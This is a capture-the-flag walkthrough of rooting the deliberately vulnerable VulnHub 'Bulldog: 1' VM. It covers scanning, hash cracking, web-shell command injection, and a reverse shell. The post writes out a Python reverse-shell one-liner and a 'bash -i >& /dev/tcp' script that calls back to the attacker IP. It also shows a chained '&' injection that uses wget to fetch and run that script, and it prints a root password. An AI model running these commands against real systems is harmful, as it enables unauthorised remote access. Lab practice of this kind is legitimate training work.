Bulldog: 1 CTF Walkthrough

In this article, we will learn to solve another Capture the Flag (CTF) challenge which was posted on VulnHub by Nick Frichette. You all must be aware from my previous articles; Vulnhub.com is a platform which provides vulnerable applications/machines to gain practical hands-on experience in the field of information security. You can check my previous articles for more CTF challenges. The VM that we will be exploiting in this article is named as "Bulldog" on the VulnHub website. I have also provided a downloadable URL, so you can download the machine and run it on VirtualBox.
https://download.VulnHub.com/bulldog/bulldog.ova

What should you learn next?
The torrent download URL is also available for this VM, which have been added in the reference section of this article. For those who are not aware of the site, VulnHub is a well-known website for security researchers which aim to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them.
As per the description given on the VulnHub website, This VM is hosting a company website (named as bulldog industries) which recently got defaced and owned by the malicious German Shepherd Hack Team. It might have further vulnerabilities which can be exploited, as per the author of the CTF. So, the target is to gain access to the root of the machine and read the congratulation messages. The difficulty of the CTF is Intermediate.
After downloading and running this machine on VirtualBox, I started by running a Netdiscover command to get the IP Address of the target machine. Command output can be seen in the screenshot given below.

Command Used: netdiscover
As shown in the above screenshot, we have got the Virtual Machine IP address, i.e., 192.168.100.7 (Target Machine IP Address)
We would be using 192.168.100.11 as the attacker IP address.
Please Note: The Target and Attacker machine may be different on the network configuration.
After getting the target machine IP address, the first step is to find out the open ports and services available on the machine. I conducted an Nmap full port scan for this. You can see the results in the screenshot below.

Command Used: nmap 192.168.100.7 –p- -v -Pn
After the completion of the scan, we have got 3 open ports on the target machine. I decided to start with the HTTP port. There was the Bulldog enterprises website which was mentioned to be hacked in the description of this VM. The homepage just contained some text and an image of a bulldog. So, I wanted to find what other directories or web pages are available on this application.

I tried the Dirb Utility to enumerate the other possible web pages. It gave some useful directories which I could explore further. You may check the results in the screenshot given below.

As you can see in the above screenshot, there are a lot of folders available. Some of the noticeable folders are /admin, /dev, /dev/shell etc. I started with /admin and ran it in the browser. It opened the Admin Login Page on the browser which had username and password input fields.

At First, I tried a few default passwords but in vain. I also checked the login page for SQL Injection and authentication bypass but didn't get any success to log in.
So, I opened another page /dev/shell on the browser which was identified by Dirb hoping that it could be the command shell.

As you can see in the above screenshot, it needed to be authenticated with the server to use this shell. So, I tried another page which was /dev. You can see in the following screenshot.

It showed a message that the webpage was under construction. There was a message from the team lead of the bulldog industries which gave some information about the recent attack that took place on the website, it also mentioned that the system is still under migration process and there are still old files in use. It also mentioned that currently ssh is being used on the system for now after that it will be replaced by 'web-shell' – a proprietary shell interface. It also listed few email-ids which noted down as they can be used as valid usernames for the system. I also analyzed the HTML content of the page and found a few email addresses and password hashes in the comments. You can check the password hashes in the screenshot given below.

I added the captured data from the above HTML page in the table given below for my convenience.
Next step is to crack the password hashes. I ran an online tool to see if it would be able to crack the hashes.

I successfully cracked two password hashes, so now I had two username and passwords. You can check in the table given below.
I tried these credentials to log in to the admin page which I earlier tried to crack. This time with these credentials I could successfully login into the application. You can see the dashboard after login in the following screenshot.

After authenticating the application, I opened the /dev/shell webpage again which earlier asked for authentication to use the web-shell. This time it did not ask for any authentication and just opened the web shell interface. You can see it in the following screenshot.

Now, I can run commands on the server using the web-shell interface. However, there was a limitation as the commands that were allowed through this interface were only a few. I tried to run a few commands which were allowed. First I ran cat /etc/passwd to check the available usernames that had the shell access. I successfully got executed listed all the usernames. You can see the command output in the following screenshot.

From the password file, I found two users who had the bash access on the machine. However, we did not have the password to log in.
I tried a few more commands on the web-shell, after a while, I observed that it is possible to run commands that are not allowed on the shell by using the '&' character. It could be done so by first writing a valid command and then adding other commands using the & character. So, I tried to run NC command to get the reverse command shell of the target system but didn't get the reserved shell of the target machine.
Then I tried to run the NC help command to verify whether NC package is available on the target machine or not. However, the output was blank, So, I assumed that NC is not available on the target machine. You can see the output of the NC help command in the following screenshot.

After this, I tried to run python help command to check the availability of the python utility on the target machine. I got the output which confirmed that Python is available on the target machine. The output can be seen in the below screenshot.

So, I ran python reverse shell commands on the target machine to get the shell of the target machine. The command used to get the reverse shell is given below
Command Used:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.100.11",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'&
There was an error while executing the command. It was found that there was some kind of filter implemented by the server end which did not allow the command to get the reverse shell. You can see the error message thrown by the server in the following screenshot.

As the server was blocking shell commands, I needed to find some other way to get the reverse shell of the target machine.
So, I decided to create a shell script on my local system in the document root folder and started the apache service. Later, I would be uploading this shell on the target machine by using the wget utility.

The following are the steps to create the shell script on my local system.
ifconfig wlan0
cd /var/www/html/
echo "bash -i >& /dev/tcp/192.168.100.11/1234 0>&1"> script.sh
/etc/init.d/apache2 start
tail -f /var/log/apache2/access.log
Let me briefly explain the above steps. Step 1 is to find the IP address of my local machine, after that I changed the directory to document root. In step 3, I have created the shell script and named it as 'script.sh.' After that, I started the Apache server and started to monitor the access logs in step 5.
Now, the reverse shell script is ready; I ran the following command on the target machine using the web-shell interface. This command downloads the shell on the target machine from my local system.
Script Command:
pwd & cd /tmp/ & wget 192.168.100.11/script.sh & chmod +x script.sh & bash script.sh &

You can see in the above screenshot that the script has been executed on the target machine and this also got reflected on my local machine's access logs that the URL was successfully accessed. This confirms that the shell has been successfully downloaded on the target machine. Now, I had to establish a reverse shell connection with the shell.

After that, I used the Netcat utility to get the reverse shell on the target machine. You may see the command in the above screenshot. There are three sections listed in the above screenshot. The Netcat command got executed, and now I had access to the target machine so that I could run commands directly on the server through my local system.

As can be seen in the following screenshot, I checked the contents of the Bulldog enterprises server; there were few hidden files. One that caught my eye was a named as 'hidden directory.'
There was a file available in this hidden directory; when I opened it using the cat utility, it showed some kind of executable code. However, I also found some strings which seemed to be username and password. You can see the file in the following screenshot.

I tried to run that executable file, but that could not be run as it was showing permission error. It is given in the following screenshot.

So, I ran another command to identify all the strings in the executable file to search for usernames and passwords. You can see the results in the following screenshot.

As you can see in the above screenshot, there were a few interesting strings in that file. It might be the password of the root user on the target machine. I tried the SSH login with these credentials.
I already knew from the previous steps that there are two users who can log into the system with SSH.

In the above screenshot, you may see that after a few retries I got into the machine. The password was the combination of all the strings which were found in the above step.
Password: SUPERultimatePASSWORDyouCANTget

This granted me the root access to the target machine. There was a text message in the root folder I opened it, and the flag was there. This completes the challenge. Stay tuned for more CTF challenged which I will be releasing soon.
References:
https://www.VulnHub.com/entry/bulldog-1,211/
https://download.VulnHub.com/bulldog/bulldog.ova.torrent Torrent Download
https://download.VulnHub.com/bulldog/bulldog.ova
https://www.dropbox.com/s/ygzfkfhyatbfybr/bulldog.ova?dl=0
What should you learn next?
In this Series
- Bulldog: 1 CTF Walkthrough
- THE PLANETS EARTH: CTF walkthrough, part 1
- EMPIRE BREAKOUT: VulnHub CTF walkthrough
- JANGOW: 1.0.1: CTF walkthrough
- FINDING MY FRIEND 1 VulnHub CTF Walkthrough - Part 2
- FINDING MY FRIEND: 1 VulnHub CTF Walkthrough - Part 1
- HOGWARTS: DOBBY VulnHub CTF Walkthrough
- HACKATHONCTF: 2 VulnHub CTF Walkthrough
- EMPIRE: LUPINONE VulnHub CTF Walkthrough, Part 2
- EMPIRE: LUPINONE VulnHub CTF Walkthrough, Part 1
- HOGWARTS: BELLATRIX VulnHub CTF walkthrough
- Beelzebub: 1 VulnHub CTF walkthrough
- CORROSION: 1 VulnHub CTF Walkthrough Part 2
- CORROSION: 1 Vulnhub CTF walkthrough, part 1
- EVILBOX: ONE VulnHub CTF Walkthrough
- DEATHNOTE: 1 VulnHub CTF walkthrough
- MONEY HEIST: 1.0.1 VulnHub CTF walkthrough
- HACKADEMIC: RTB1 VulnHub CTF walkthrough
- DOUBLETROUBLE 1 VulnHub CTF walkthrough, part 3
- DOUBLETROUBLE 1 VulnHub CTF walkthrough, part 2
- DOUBLETROUBLE 1 Vulnhub CTF Walkthrough Part 1
- LOOZ 1 VulnHub CTF Walkthrough
- DIGITALWORLD.LOCAL: FALL Vulnhub CTF walkthrough
- HACKER KID 1.0.1: VulnHub CTF walkthrough part 2
- HACKER KID 1.0.1 VulnHub CTF Walkthrough Part 1
- HACKSUDO: THOR VulnHub CTF walkthrough
- THOTH TECH 1: VulnHub CTF Walkthrough
- FUNBOX UNDER CONSTRUCTION: VulnHub CTF Walkthrough
- Hackable ||| VulnHub CTF Walkthrough Part 1
- JETTY: 1 VulnHub CTF Walkthrough
- FUNBOX: SCRIPTKIDDIE VulnHub capture the flag walkthrough
- HMS: 1 VulnHub CTF Walkthrough
- DR4G0N B4LL: 1 VulnHub CTF Walkthrough
- PYLINGTON 1: VulnHub CTF Walkthrough
- DARKHOLE: 1 VulnHub CTF Walkthrough
- R-TEMIS: 1 VulnHub CTF walkthrough
- HACKABLE: II CTF Walkthrough
- MOMENTUM: 1 VulnHub CTF walkthrough
- NASEF1: LOCATING TARGET VulnHub CTF Walkthrough
- HACKSUDO: PROXIMACENTAURI VulnHub CTF Walkthrough, Part 2
- THE PLANETS: MERCURY VulnHub CTF Walkthrough
- HACKSUDO: PROXIMACENTAURI VulnHub CTF Walkthrough, Part 1
- VULNCMS: 1 VulnHub CTF walkthrough part 2
- VULNCMS: 1 VulnHub CTF Walkthrough, Part 1
- Ripper: 1 VulnHub CTF walkthrough
- PYEXP 1: VulnHub CTF walkthrough
- ADMX: 1.0.1: VulnHub CTF Walkthrough
- COLDDBOX: EASY VulnHub CTF Walkthrough
- HACKSUDO: 1.1 VulnHub CTF walkthrough part 1
- Clover 1: VulnHub CTF walkthrough, part 2
- Capture the flag: A walkthrough of SunCSR’s Seppuku

Get certified and advance your career
- Exam Pass Guarantee
- Live instruction
- CompTIA, ISACA, (ISC)², Cisco, Microsoft and more!

Capture the flag (CTF)
Capture the flag (CTF)
Capture the flag (CTF)

Capture the flag (CTF)